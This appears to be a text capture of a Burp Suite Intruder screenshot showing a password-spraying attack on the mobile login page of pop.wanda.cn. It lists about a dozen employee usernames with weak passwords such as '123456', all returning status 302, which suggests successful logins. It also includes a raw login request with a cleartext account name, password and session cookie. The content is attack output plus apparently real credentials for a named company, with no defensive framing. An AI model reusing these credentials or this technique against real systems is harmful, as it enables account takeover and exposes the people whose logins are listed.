 Request Payload1 Payload2 Status Error
2680 xiangyang1 1qaz2wsx 302
0 302
1 liuge 123456 302
3 lvying1 123456 302
2 jinxingjie 123456 302
5 lidezhi2 123456 302
4 wangjianmin 123456 302
6 wqtousu 123456 302
9 nahuiyuan 123456 302
11 zhouguoke 123456 302
10 gaoyan14 123456 302
12 yangkexin 123456 302
Request Response
Raw Params Headers Hex
Referer: http://pop.wanda.cn/mobile/?q=login
Content-Length: 64
Cache-Control: max-age=0
Origin: http://pop.wanda.cn
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Requested-With: com.android.browser
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; TianTian_4.3_r3 Build/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: EMPHPSID=6alvliv7iln1o5ssig6dhrshm7
acct_name=xiangyang1%40wanda.com.cn&password=1qaz2wsx&remember=0